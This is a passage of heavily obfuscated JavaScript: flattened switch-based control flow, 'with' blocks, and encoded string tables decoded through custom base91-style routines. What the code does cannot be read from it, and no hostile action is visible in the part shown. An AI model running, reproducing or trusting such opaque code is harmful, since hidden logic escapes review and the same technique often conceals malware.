caJq7vR-0x93:jlZwLnK([tv2Bjh.WagN3s.iVqms5,tv2Bjh.WagN3s.adCfJ6,tv2Bjh.WagN3s.Y4xg2DQ]=[-0xe0,-0x18,0xee],Zn0CI38.nJ_CuO[BhoZHxQ[0x0]]=BhoZHxQ[0x4],Zn0CI38.nJ_CuO[BhoZHxQ[qHu5lE+0xd5]]=\"\\x3d\\x64\\x57\\x63\\x42\\x74\\x68\\x46\\x58\\x2e\\x54\\x41\\x28\\x3f\\x5a\\x6e\\x78\\x26\\x75\\x5d\\x60\\x6d\\x48\\x71\\x65\\x39\\x32\\x6b\\x79\\x40\\x61\\x55\\x49\\x52\\x4b\\x21\\x37\\x77\\x62\\x36\\x47\\x38\\x4a\\x44\\x2f\\x73\\x59\\x30\\x3e\\x6a\\x22\\x53\\x56\\x67\\x70\\x6c\\x76\\x31\\x2b\\x3a\\x72\\x33\\x7a\\x66\\x4c\\x5b\\x35\\x23\\x51\\x7e\\x4e\\x25\\x4d\\x3c\\x29\\x69\\x6f\\x7d\\x2a\\x43\\x34\\x50\\x7c\\x5e\\x5f\\x3b\\x24\\x2c\\x45\\x4f\\x7b\",Zn0CI38.nJ_CuO[-BhoZHxQ[qHu5lE+0x211]]=\"\"+(Zn0CI38.nJ_CuO[BhoZHxQ[qHu5lE+0x95]]||\"\"),tv2Bjh._hlOcU=tv2Bjh.WagN3s,qHu5lE+=-0x6,caJq7vR+=0x12b);break;case tv2Bjh.WagN3s.Y4xg2DQ+0x3:default:jlZwLnK(Zn0CI38.nJ_CuO[-BhoZHxQ[0x1c8]].push((Zn0CI38.nJ_CuO[BhoZHxQ[0x44]]|Zn0CI38.nJ_CuO[BhoZHxQ[qHu5lE+-0xa8]]<<Zn0CI38.nJ_CuO[BhoZHxQ[0x19]])&BhoZHxQ[0x1a]),tv2Bjh._hlOcU=tv2Bjh.WagN3s,qHu5lE+=-0x105,caJq7vR+=0xc4);break;case 0xec:case qHu5lE- -0xe4:jlZwLnK(Zn0CI38.nJ_CuO[-BhoZHxQ[0x84]]=Zn0CI38.nJ_CuO[-BhoZHxQ[0x17e]].length,Zn0CI38.nJ_CuO[-BhoZHxQ[qHu5lE+0x261]]=[],Zn0CI38.nJ_CuO[BhoZHxQ[0x44]]=BhoZHxQ[qHu5lE+0x9b],Zn0CI38.nJ_CuO[BhoZHxQ[qHu5lE+0xb2]]=BhoZHxQ[qHu5lE+0x9b],Zn0CI38.nJ_CuO[BhoZHxQ[qHu5lE+0xb0]]=-BhoZHxQ[0x4],tv2Bjh._hlOcU=tv2Bjh.WagN3s,qHu5lE+=0x1ec,caJq7vR+=-0x145);break;case tv2Bjh.WagN3s.Y4xg2DQ+-0x4:jlZwLnK(tv2Bjh._hlOcU=tv2Bjh.WagN3s,qHu5lE+=-0x3d,caJq7vR+=-0x168);break;case 0xf2:for(Zn0CI38.nJ_CuO[BhoZHxQ[0xc]]=BhoZHxQ[0x2];Zn0CI38.nJ_CuO[BhoZHxQ[0xc]]<Zn0CI38.nJ_CuO[-BhoZHxQ[0x84]];Zn0CI38.nJ_CuO[BhoZHxQ[qHu5lE+-0x147]]++){Zn0CI38.nJ_CuO[BhoZHxQ[0x36]]=Zn0CI38.nJ_CuO[BhoZHxQ[0x42]].indexOf(Zn0CI38.nJ_CuO[-BhoZHxQ[qHu5lE+0x2b]][Zn0CI38.nJ_CuO[BhoZHxQ[qHu5lE+-0x147]]]);if(Zn0CI38.nJ_CuO[BhoZHxQ[0x36]]===-BhoZHxQ[0x4])continue;if(Zn0CI38.nJ_CuO[BhoZHxQ[0x17]]<BhoZHxQ[0x2]){Zn0CI38.nJ_CuO[BhoZHxQ[qHu5lE+-0x13c]]=Zn0CI38.nJ_CuO[BhoZHxQ[0x36]]}else{jlZwLnK(Zn0CI38.nJ_CuO[BhoZHxQ[0x17]]+=Zn0CI38.nJ_CuO[BhoZHxQ[0x36]]*BhoZHxQ[0x1e],Zn0CI38.nJ_CuO[BhoZHxQ[qHu5lE+-0x10f]]|=Zn0CI38.nJ_CuO[BhoZHxQ[0x17]]<<Zn0CI38.nJ_CuO[BhoZHxQ[0x19]],Zn0CI38.nJ_CuO[BhoZHxQ[0x19]]+=(Zn0CI38.nJ_CuO[BhoZHxQ[0x17]]&BhoZHxQ[0x34])>BhoZHxQ[qHu5lE+-0x13e]?BhoZHxQ[0x1b]:BhoZHxQ[qHu5lE+-0x137]);do{jlZwLnK(Zn0CI38.nJ_CuO[-BhoZHxQ[0x1c8]].push(Zn0CI38.nJ_CuO[BhoZHxQ[0x44]]&BhoZHxQ[0x1a]),Zn0CI38.nJ_CuO[BhoZHxQ[qHu5lE+-0x10f]]>>=BhoZHxQ[0xc],Zn0CI38.nJ_CuO[BhoZHxQ[qHu5lE+-0x13a]]-=BhoZHxQ[0xc])}while(Zn0CI38.nJ_CuO[BhoZHxQ[qHu5lE+-0x13a]]>BhoZHxQ[qHu5lE+-0x13c]);Zn0CI38.nJ_CuO[BhoZHxQ[qHu5lE+-0x13c]]=-BhoZHxQ[qHu5lE+-0x14f]}}if(Zn0CI38.nJ_CuO[BhoZHxQ[qHu5lE+-0x13c]]>-BhoZHxQ[0x4]){jlZwLnK(tv2Bjh._hlOcU=tv2Bjh.WagN3s,qHu5lE+=-0x199,caJq7vR+=0x143);break}else{jlZwLnK(tv2Bjh._hlOcU=tv2Bjh.WagN3s,qHu5lE+=-0x199,caJq7vR+=0x157);break}case-0x15:case qHu5lE- -0x71:jlZwLnK(tv2Bjh._hlOcU=tv2Bjh.IFtqwL8,qHu5lE+=-0x54,caJq7vR+=-0xb8);break;case-0x6f:case 0x9c:jlZwLnK(Zn0CI38.nJ_CuO[-BhoZHxQ[0x1c8]].push((Zn0CI38.nJ_CuO[BhoZHxQ[0x44]]|Zn0CI38.nJ_CuO[BhoZHxQ[qHu5lE+0x5d]]<<Zn0CI38.nJ_CuO[BhoZHxQ[0x19]])&BhoZHxQ[0x1a]),tv2Bjh._hlOcU=tv2Bjh.WagN3s,caJq7vR+=0x14);break;case qHu5lE- -0xf6:case 0x3:return Zn0CI38.dYNYena=!0x0,BGFMr_(Zn0CI38.nJ_CuO[-BhoZHxQ[0x1c8]]);case-0xae:jlZwLnK([tv2Bjh.WagN3s.iVqms5,tv2Bjh.WagN3s.adCfJ6,tv2Bjh.WagN3s.Y4xg2DQ]=[-0x41,-0x5d,-0xd8],tv2Bjh._hlOcU=tv2Bjh.dEfLbn,qHu5lE+=-0x63,caJq7vR+=0x37);break;case tv2Bjh.WagN3s.adCfJ6+-0xa3:case 0x4f:case-0xb6:jlZwLnK(tv2Bjh._hlOcU=tv2Bjh.D4SH2T,qHu5lE+=0xf4,caJq7vR+=0xd);break}},Zn0CI38.dYNYena=void 0x0,caJq7vR.yLRkyHI=caJq7vR.Zn0CI38,fJQVJvM+=-0x101,qHu5lE+=0xb9);break;case fJQVJvM-0x3:jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.eFMDxWZ,fJQVJvM+=-0x82,qHu5lE+=0xc8);break;case qHu5lE!=-0x24&&qHu5lE- -0xd:jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.AczCTC,fJQVJvM+=0xa8,qHu5lE+=-0xa4);break;case-0xdf:jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.TQqT3n5,fJQVJvM+=-0x19,qHu5lE+=0xb8);break;case qHu5lE!=-0x40&&qHu5lE- -0x24:case-0xe2:jlZwLnK(HX1qEio[BhoZHxQ[0x1c5]][(0x1,Hrk8rB)(BhoZHxQ[0x1d4])][(0x1,Hrk8rB)(BhoZHxQ[0x1ca])]+=\"\\u002f\",caJq7vR.yLRkyHI=caJq7vR.Dv38TO4,fJQVJvM+=-0x59,qHu5lE+=0x91);break;case caJq7vR.Dv38TO4.mhnyou+-0x1ca:jlZwLnK(thSZ8n[BhoZHxQ[0x35]].push((thSZ8n[BhoZHxQ[0x44]]|thSZ8n[BhoZHxQ[0xab]]<<thSZ8n[BhoZHxQ[0x19]])&BhoZHxQ[0x1a]),caJq7vR.yLRkyHI=caJq7vR.b7ciwf,fJQVJvM+=0xb9,qHu5lE+=0xea);break;case qHu5lE-0x7a:return BGFMr_(thSZ8n[BhoZHxQ[0x35]]);case-0x77:case qHu5lE!=0xbd&&qHu5lE!=0x1e5&&qHu5lE-0xf4:jlZwLnK(caJq7vR.AczCTC={},caJq7vR.AczCTC.Hrk8rB=function(...fJQVJvM){return GNcUkW(-0x8f,0x16d,{AczCTC:caJq7vR.AczCTC,Dv38TO4:caJq7vR.Dv38TO4,Byjv0y:{}},fJQVJvM).next().value},caJq7vR.AczCTC.EZ2zYRb=function(...fJQVJvM){return GNcUkW(-0x1c,-0x24,{AczCTC:caJq7vR.AczCTC,Dv38TO4:caJq7vR.Dv38TO4,Zn0CI38:{}},fJQVJvM).next().value},aJymklk(caJq7vR.AczCTC.Hrk8rB),aJymklk(caJq7vR.AczCTC.EZ2zYRb),caJq7vR.yLRkyHI=caJq7vR.AczCTC,fJQVJvM+=0x1a9,qHu5lE+=-0x122);break;case 0x45:return;case fJQVJvM-0x21:case 0x81:case 0xca:return;case qHu5lE!=-0xda&&qHu5lE- -0xab:jlZwLnK(caJq7vR.UavFg7X.oYX9PxG=BhoZHxQ[0x2],caJq7vR.UavFg7X.rKncRoM=BhoZHxQ[0x2],caJq7vR.UavFg7X.KlqbXR=-BhoZHxQ[0x4]);for(caJq7vR.UavFg7X.ECc4H28=BhoZHxQ[0x2];ECc4H28<KyJohC;ECc4H28++){caJq7vR.UavFg7X.f980q5=R51p34.indexOf(yYTmha[ECc4H28]);if(f980q5===-BhoZHxQ[0x4])continue;if(KlqbXR<BhoZHxQ[0x2]){KlqbXR=f980q5}else{jlZwLnK(KlqbXR+=f980q5*BhoZHxQ[fJQVJvM+-0x8d],oYX9PxG|=KlqbXR<<rKncRoM,rKncRoM+=(KlqbXR&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(ak4qqfJ.push(oYX9PxG&BhoZHxQ[0x1a]),oYX9PxG>>=BhoZHxQ[0xc],rKncRoM-=BhoZHxQ[0xc])}while(rKncRoM>BhoZHxQ[0x17]);KlqbXR=-BhoZHxQ[0x4]}}if(KlqbXR>-BhoZHxQ[0x4]){jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.UavFg7X,fJQVJvM+=-0x128,qHu5lE+=0xaa);break}else{jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.UavFg7X,fJQVJvM+=0x7c,qHu5lE+=0xec);break}case 0x89:case-0x46:jlZwLnK(caJq7vR.Dv38TO4.mhnyou=0xf8,Dv38TO4.ITiTAK=function(...fJQVJvM){return GNcUkW(-0x113,0x14b,{Dv38TO4:caJq7vR.Dv38TO4,mWUuZAd:{}},fJQVJvM).next().value},Dv38TO4.olhff56=function(...fJQVJvM){return GNcUkW(0xf3,-0x5f,{Dv38TO4:caJq7vR.Dv38TO4,b7ciwf:{}},fJQVJvM).next().value},aJymklk(Dv38TO4.ITiTAK),aJymklk(Dv38TO4.olhff56),[[HX1qEio[BhoZHxQ[0x1c5]]],HX1qEio[BhoZHxQ[fJQVJvM+0xee]]]=xQIaiW);if(HX1qEio[BhoZHxQ[fJQVJvM+0x2af]][(0x1,Dv38TO4.ITiTAK)(BhoZHxQ[0x1c6])]>=\"\\x30\"&&HX1qEio[BhoZHxQ[0x1c5]][(0x1,Dv38TO4.ITiTAK)(BhoZHxQ[fJQVJvM+0x2b0])]<=BhoZHxQ[fJQVJvM+0x2b1]){jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.Dv38TO4,fJQVJvM+=-0xa,qHu5lE+=-0x7c);break}else{jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.Dv38TO4,fJQVJvM+=0xb5,qHu5lE+=-0xa7);break}case-0xc3:case caJq7vR.Dv38TO4.mhnyou+-0x180:caJq7vR.Zn0CI38.qvwcVt=(0x1,r9RpMx)(-(fJQVJvM+0x1b0),-0x47).next().value;if(dYNYena){jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.Zn0CI38,fJQVJvM+=0x8e,qHu5lE+=-0xae);break}else{jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.Zn0CI38,fJQVJvM+=0x8e,qHu5lE+=-0xb6);break}case caJq7vR.Dv38TO4.mhnyou+-0x10f:jlZwLnK(caJq7vR.Dv38TO4.mhnyou=-0x5b,caJq7vR.yLRkyHI=caJq7vR.rIaF67,fJQVJvM+=-0x29);break;case qHu5lE!=-0xdc&&qHu5lE!=-0xaa&&qHu5lE-0x3:jlZwLnK(thSZ8n[BhoZHxQ[0x35]]=[],thSZ8n[BhoZHxQ[0x44]]=BhoZHxQ[0x2],thSZ8n[BhoZHxQ[0x19]]=BhoZHxQ[0x2],thSZ8n[BhoZHxQ[0xab]]=-BhoZHxQ[0x4]);for(thSZ8n[BhoZHxQ[0xc]]=BhoZHxQ[0x2];thSZ8n[BhoZHxQ[0xc]]<thSZ8n[BhoZHxQ[0xb]];thSZ8n[BhoZHxQ[0xc]]++){thSZ8n[-BhoZHxQ[0x1c4]]=thSZ8n[BhoZHxQ[0x42]].indexOf(thSZ8n[-BhoZHxQ[0xb0]][thSZ8n[BhoZHxQ[0xc]]]);if(thSZ8n[-BhoZHxQ[0x1c4]]===-BhoZHxQ[0x4])continue;if(thSZ8n[BhoZHxQ[0xab]]<BhoZHxQ[0x2]){thSZ8n[BhoZHxQ[0xab]]=thSZ8n[-BhoZHxQ[0x1c4]]}else{jlZwLnK(thSZ8n[BhoZHxQ[0xab]]+=thSZ8n[-BhoZHxQ[0x1c4]]*BhoZHxQ[0x1e],thSZ8n[BhoZHxQ[0x44]]|=thSZ8n[BhoZHxQ[0xab]]<<thSZ8n[BhoZHxQ[0x19]],thSZ8n[BhoZHxQ[0x19]]+=(thSZ8n[BhoZHxQ[0xab]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(thSZ8n[BhoZHxQ[0x35]].push(thSZ8n[BhoZHxQ[0x44]]&BhoZHxQ[0x1a]),thSZ8n[BhoZHxQ[0x44]]>>=BhoZHxQ[0xc],thSZ8n[BhoZHxQ[0x19]]-=BhoZHxQ[0xc])}while(thSZ8n[BhoZHxQ[0x19]]>BhoZHxQ[0x17]);thSZ8n[BhoZHxQ[0xab]]=-BhoZHxQ[0x4]}}if(thSZ8n[BhoZHxQ[0xab]]>-BhoZHxQ[0x4]){jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.b7ciwf,fJQVJvM+=-0x130,qHu5lE+=0xb0);break}else{jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.b7ciwf,fJQVJvM+=-0x77,qHu5lE+=0x19a);break}case-0xab:case qHu5lE-0x113:case 0xb7:jlZwLnK([...mWUuZAd.cFVo3g6]=tv2Bjh,mWUuZAd.cFVo3g6[BhoZHxQ[fJQVJvM+0x113]]=BhoZHxQ[0x4]);if(typeof BOlJVD[mWUuZAd.cFVo3g6[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.mWUuZAd,fJQVJvM+=0x1f,qHu5lE+=0x9a);break}else{jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.mWUuZAd,fJQVJvM+=0x1f,qHu5lE+=-0x8e);break}case-0x80:case-0x7d:default:return;case 0x9a:case 0xc2:case qHu5lE!=0x39&&qHu5lE!=0x16d&&qHu5lE!=-0x21&&qHu5lE-0x8f:return qvwcVt;case caJq7vR.Dv38TO4.mhnyou+-0x127:jlZwLnK(caJq7vR.UavFg7X.KyJohC=yYTmha.length,caJq7vR.UavFg7X.ak4qqfJ=[],caJq7vR.yLRkyHI=caJq7vR.UavFg7X,qHu5lE+=-0x40);break;case caJq7vR.Dv38TO4.mhnyou+-0xd8:jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.Dv38TO4,qHu5lE+=-0x58);break;case qHu5lE!=-0x1e6&&qHu5lE- -0x127:return BGFMr_(ak4qqfJ)}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=GNcUkW(-0xea,0xa4).next().value);if(fJQVJvM){return qHu5lE}},[tv2Bjh(BhoZHxQ[0x1d5])]:function(...HX1qEio){jlZwLnK(aJymklk(qHu5lE),aJymklk(fJQVJvM));function fJQVJvM(...HX1qEio){jlZwLnK(HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4],HX1qEio[BhoZHxQ[0x4]]=\"\\u0047\\u002e\\u0044\\u0075\\u0043\\u005e\\u0064\\u0055\\u0032\\u0036\\u0069\\u003b\\u0072\\u0029\\u0060\\u0078\\u004d\\u0023\\u007d\\u005f\\u002f\\u007a\\u0037\\u0076\\u004e\\u006b\\u006f\\u0056\\u0068\\u0050\\u0071\\u0042\\u0062\\u0054\\u003f\\u005a\\u002a\\u004a\\u0079\\u006a\\u002c\\u0048\\u0070\\u003a\\u007b\\u0061\\u0065\\u0039\\u005b\\u0053\\u0058\\u006d\\u0028\\u0051\\u0052\\u0067\\u0040\\u004c\\u004b\\u0059\\u0024\\u0063\\u0031\\u002b\\u0046\\u0041\\u0045\\u0021\\u006e\\u0074\\u0026\\u005d\\u0030\\u0073\\u0049\\u0077\\u0066\\u003e\\u0057\\u007c\\u006c\\u003c\\u0038\\u0033\\u007e\\u0022\\u0034\\u0025\\u003d\\u0035\\u004f\",HX1qEio[BhoZHxQ[0x13]]=\"\"+(HX1qEio[BhoZHxQ[0x2]]||\"\"),HX1qEio[BhoZHxQ[0xb]]=HX1qEio[BhoZHxQ[0x13]].length,HX1qEio[BhoZHxQ[0x35]]=[],HX1qEio[-BhoZHxQ[0x1d6]]=BhoZHxQ[0x2],HX1qEio[-BhoZHxQ[0x1d7]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]);for(HX1qEio[BhoZHxQ[0xc]]=BhoZHxQ[0x2];HX1qEio[BhoZHxQ[0xc]]<HX1qEio[BhoZHxQ[0xb]];HX1qEio[BhoZHxQ[0xc]]++){HX1qEio[-BhoZHxQ[0xb1]]=HX1qEio[BhoZHxQ[0x4]].indexOf(HX1qEio[BhoZHxQ[0x13]][HX1qEio[BhoZHxQ[0xc]]]);if(HX1qEio[-BhoZHxQ[0xb1]]===-BhoZHxQ[0x4])continue;if(HX1qEio[BhoZHxQ[0xca]]<BhoZHxQ[0x2]){HX1qEio[BhoZHxQ[0xca]]=HX1qEio[-BhoZHxQ[0xb1]]}else{jlZwLnK(HX1qEio[BhoZHxQ[0xca]]+=HX1qEio[-BhoZHxQ[0xb1]]*BhoZHxQ[0x1e],HX1qEio[-BhoZHxQ[0x1d6]]|=HX1qEio[BhoZHxQ[0xca]]<<HX1qEio[-BhoZHxQ[0x1d7]],HX1qEio[-BhoZHxQ[0x1d7]]+=(HX1qEio[BhoZHxQ[0xca]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(HX1qEio[BhoZHxQ[0x35]].push(HX1qEio[-BhoZHxQ[0x1d6]]&BhoZHxQ[0x1a]),HX1qEio[-BhoZHxQ[0x1d6]]>>=BhoZHxQ[0xc],HX1qEio[-BhoZHxQ[0x1d7]]-=BhoZHxQ[0xc])}while(HX1qEio[-BhoZHxQ[0x1d7]]>BhoZHxQ[0x17]);HX1qEio[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]}}if(HX1qEio[BhoZHxQ[0xca]]>-BhoZHxQ[0x4]){HX1qEio[BhoZHxQ[0x35]].push((HX1qEio[-BhoZHxQ[0x1d6]]|HX1qEio[BhoZHxQ[0xca]]<<HX1qEio[-BhoZHxQ[0x1d7]])&BhoZHxQ[0x1a])}return BGFMr_(HX1qEio[BhoZHxQ[0x35]])}function qHu5lE(...HX1qEio){HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[HX1qEio[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]=fJQVJvM(H0i_A_P[HX1qEio[BhoZHxQ[0x2]]])}return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]}[[HX1qEio[BhoZHxQ[0x42]]],HX1qEio[-BhoZHxQ[0x1a8]]]=xQIaiW;const GNcUkW=qHu5lE(BhoZHxQ[0x1d8])+qHu5lE(BhoZHxQ[0x1d9])+qHu5lE(BhoZHxQ[0x1da])+qHu5lE(BhoZHxQ[0x1db])+qHu5lE(BhoZHxQ[0x1dc])+qHu5lE(BhoZHxQ[0x1dd])+\"\\u0038\\u0039\";HX1qEio[BhoZHxQ[0x1]]=\"\";for(let caJq7vR=BhoZHxQ[0x2];caJq7vR<HX1qEio[BhoZHxQ[0x42]];caJq7vR++){aJymklk(tv2Bjh);function tv2Bjh(...HX1qEio){jlZwLnK(HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4],HX1qEio[BhoZHxQ[0x42]]=\"\\x41\\x4a\\x65\\x33\\x47\\x56\\x63\\x74\\x72\\x4c\\x55\\x62\\x43\\x61\\x42\\x6d\\x71\\x53\\x4e\\x58\\x59\\x64\\x49\\x6c\\x4f\\x45\\x6e\\x69\\x66\\x50\\x54\\x68\\x44\\x6a\\x67\\x4d\\x5a\\x51\\x6f\\x26\\x5e\\x76\\x7d\\x24\\x79\\x28\\x3b\\x5b\\x40\\x7b\\x39\\x73\\x31\\x3d\\x75\\x2c\\x3e\\x5d\\x7e\\x4b\\x38\\x46\\x36\\x2a\\x34\\x48\\x29\\x22\\x78\\x3f\\x7a\\x70\\x7c\\x57\\x52\\x2e\\x32\\x6b\\x5f\\x25\\x77\\x3a\\x21\\x23\\x2b\\x35\\x30\\x60\\x37\\x2f\\x3c\",HX1qEio[BhoZHxQ[0x1de]]=\"\"+(HX1qEio[BhoZHxQ[0x2]]||\"\"),HX1qEio[-BhoZHxQ[0x1df]]=HX1qEio[BhoZHxQ[0x1de]].length,HX1qEio[BhoZHxQ[0x35]]=[],HX1qEio[BhoZHxQ[0xbf]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[0x19]]=BhoZHxQ[0x2],HX1qEio[-BhoZHxQ[0x71]]=-BhoZHxQ[0x4]);for(HX1qEio[BhoZHxQ[0x4e]]=BhoZHxQ[0x2];HX1qEio[BhoZHxQ[0x4e]]<HX1qEio[-BhoZHxQ[0x1df]];HX1qEio[BhoZHxQ[0x4e]]++){HX1qEio[BhoZHxQ[0x16]]=HX1qEio[BhoZHxQ[0x42]].indexOf(HX1qEio[BhoZHxQ[0x1de]][HX1qEio[BhoZHxQ[0x4e]]]);if(HX1qEio[BhoZHxQ[0x16]]===-BhoZHxQ[0x4])continue;if(HX1qEio[-BhoZHxQ[0x71]]<BhoZHxQ[0x2]){HX1qEio[-BhoZHxQ[0x71]]=HX1qEio[BhoZHxQ[0x16]]}else{jlZwLnK(HX1qEio[-BhoZHxQ[0x71]]+=HX1qEio[BhoZHxQ[0x16]]*BhoZHxQ[0x1e],HX1qEio[BhoZHxQ[0xbf]]|=HX1qEio[-BhoZHxQ[0x71]]<<HX1qEio[BhoZHxQ[0x19]],HX1qEio[BhoZHxQ[0x19]]+=(HX1qEio[-BhoZHxQ[0x71]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(HX1qEio[BhoZHxQ[0x35]].push(HX1qEio[BhoZHxQ[0xbf]]&BhoZHxQ[0x1a]),HX1qEio[BhoZHxQ[0xbf]]>>=BhoZHxQ[0xc],HX1qEio[BhoZHxQ[0x19]]-=BhoZHxQ[0xc])}while(HX1qEio[BhoZHxQ[0x19]]>BhoZHxQ[0x17]);HX1qEio[-BhoZHxQ[0x71]]=-BhoZHxQ[0x4]}}if(HX1qEio[-BhoZHxQ[0x71]]>-BhoZHxQ[0x4]){HX1qEio[BhoZHxQ[0x35]].push((HX1qEio[BhoZHxQ[0xbf]]|HX1qEio[-BhoZHxQ[0x71]]<<HX1qEio[BhoZHxQ[0x19]])&BhoZHxQ[0x1a])}return BGFMr_(HX1qEio[BhoZHxQ[0x35]])}function dFgIaJs(HX1qEio){if(typeof BOlJVD[HX1qEio]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[HX1qEio]=tv2Bjh(H0i_A_P[HX1qEio])}return BOlJVD[HX1qEio]}const X9GCwI=comAPmF(qHu5lE(BhoZHxQ[0x1e0]))[qHu5lE(BhoZHxQ[0x1e1])](comAPmF(dFgIaJs(BhoZHxQ[0x1e2]))[dFgIaJs(BhoZHxQ[0x1e3])]()*GNcUkW[dFgIaJs(BhoZHxQ[0x1e4])]);HX1qEio[BhoZHxQ[0x1]]+=GNcUkW[X9GCwI]}return HX1qEio[BhoZHxQ[0x1]]},[tv2Bjh(BhoZHxQ[0x1e5])]:function(...HX1qEio){var fJQVJvM,qHu5lE;function*GNcUkW(qHu5lE,caJq7vR,dFgIaJs,X9GCwI={oSQ4hIp:{}},VpmAFkL){while(qHu5lE+caJq7vR+dFgIaJs!==0xa3)with(X9GCwI.VZ9ZXSV||X9GCwI)switch(qHu5lE+caJq7vR+dFgIaJs){case caJq7vR-0xc8:jlZwLnK(aEOQD_[BhoZHxQ[caJq7vR+-0x9b]]=\"\"+(aEOQD_[BhoZHxQ[caJq7vR+-0xac]]||\"\"),aEOQD_[BhoZHxQ[qHu5lE+0x13f]]=aEOQD_[BhoZHxQ[qHu5lE+0x44]].length,aEOQD_[BhoZHxQ[0x3]]=[],aEOQD_[BhoZHxQ[0xbf]]=BhoZHxQ[0x2],aEOQD_[BhoZHxQ[0xa]]=BhoZHxQ[0x2],X9GCwI.VZ9ZXSV=X9GCwI.TYJNT26,qHu5lE+=0xec,caJq7vR+=-0xf4,dFgIaJs+=0x44);break;case dFgIaJs- -0xab:case-0xf2:case-0x26:jlZwLnK(X9GCwI.VZ9ZXSV=X9GCwI.sEdqYY3,qHu5lE+=0x84,caJq7vR+=-0xbc,dFgIaJs+=0x15e);break;case X9GCwI.oSQ4hIp.YrdT9z2+-0x28:case 0xe8:jlZwLnK(aEOQD_[BhoZHxQ[qHu5lE+-0xb8]].push((aEOQD_[BhoZHxQ[qHu5lE+0x4]]|aEOQD_[BhoZHxQ[0x54]]<<aEOQD_[BhoZHxQ[0xa]])&BhoZHxQ[qHu5lE+-0xa1]),X9GCwI.VZ9ZXSV=X9GCwI.TYJNT26,dFgIaJs+=0xeb);break;case caJq7vR- -0x55:return BGFMr_(aEOQD_[BhoZHxQ[0x3]]);case caJq7vR-0x121:default:case-0x3d:return fJQVJvM=!0x0,new(comAPmF((0x1,B8ufW4G)(BhoZHxQ[0x1ec])))((0x1,B8ufW4G)(BhoZHxQ[qHu5lE+0x23f])+(0x1,B8ufW4G)(BhoZHxQ[caJq7vR+0x132])+(0x1,B8ufW4G)(BhoZHxQ[caJq7vR+0x133])+(0x1,B8ufW4G)(BhoZHxQ[0x1f0])+(0x1,B8ufW4G)(BhoZHxQ[0x1f1])+(0x1,B8ufW4G)(BhoZHxQ[0x1f2]),BhoZHxQ[0x16])[(0x1,B8ufW4G)(BhoZHxQ[0x1f3])](gs00FXE);case 0x22:aEOQD_[BhoZHxQ[qHu5lE+-0x67]]=-BhoZHxQ[qHu5lE+-0xb7];for(aEOQD_[BhoZHxQ[0xc]]=BhoZHxQ[0x2];aEOQD_[BhoZHxQ[qHu5lE+-0xaf]]<aEOQD_[BhoZHxQ[0x10e]];aEOQD_[BhoZHxQ[0xc]]++){aEOQD_[BhoZHxQ[0xa3]]=aEOQD_[-BhoZHxQ[qHu5lE+-0x9f]].indexOf(aEOQD_[BhoZHxQ[qHu5lE+-0xa8]][aEOQD_[BhoZHxQ[0xc]]]);if(aEOQD_[BhoZHxQ[qHu5lE+-0x18]]===-BhoZHxQ[0x4])continue;if(aEOQD_[BhoZHxQ[0x54]]<BhoZHxQ[0x2]){aEOQD_[BhoZHxQ[0x54]]=aEOQD_[BhoZHxQ[0xa3]]}else{jlZwLnK(aEOQD_[BhoZHxQ[qHu5lE+-0x67]]+=aEOQD_[BhoZHxQ[0xa3]]*BhoZHxQ[qHu5lE+-0x9d],aEOQD_[BhoZHxQ[qHu5lE+0x4]]|=aEOQD_[BhoZHxQ[0x54]]<<aEOQD_[BhoZHxQ[0xa]],aEOQD_[BhoZHxQ[0xa]]+=(aEOQD_[BhoZHxQ[0x54]]&BhoZHxQ[caJq7vR+0x7a])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(aEOQD_[BhoZHxQ[0x3]].push(aEOQD_[BhoZHxQ[caJq7vR+0x105]]&BhoZHxQ[qHu5lE+-0xa1]),aEOQD_[BhoZHxQ[caJq7vR+0x105]]>>=BhoZHxQ[qHu5lE+-0xaf],aEOQD_[BhoZHxQ[0xa]]-=BhoZHxQ[qHu5lE+-0xaf])}while(aEOQD_[BhoZHxQ[0xa]]>BhoZHxQ[0x17]);aEOQD_[BhoZHxQ[qHu5lE+-0x67]]=-BhoZHxQ[0x4]}}if(aEOQD_[BhoZHxQ[0x54]]>-BhoZHxQ[0x4]){jlZwLnK(X9GCwI.VZ9ZXSV=X9GCwI.TYJNT26,dFgIaJs+=-0xfe);break}else{jlZwLnK(X9GCwI.VZ9ZXSV=X9GCwI.TYJNT26,dFgIaJs+=-0x13);break}case qHu5lE- -0x65:return zZk94C2;case 